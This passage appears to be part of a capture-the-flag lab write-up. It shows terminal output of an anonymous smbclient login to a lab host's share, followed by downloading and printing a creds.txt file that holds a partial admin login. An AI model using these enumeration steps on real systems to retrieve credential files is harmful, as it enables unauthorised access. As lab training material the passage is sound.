 ❯ smbclient //10.10.10.123/General -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Tue Sep 13 10:56:24 2022
creds.txt N 57 Tue Oct 9 19:52:42 2018
3545824 blocks of size 1024. 1642800 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> quit
❯ cat creds.txt
File: creds.txt
1 creds for the admin THING:
2
3 admin:W #
4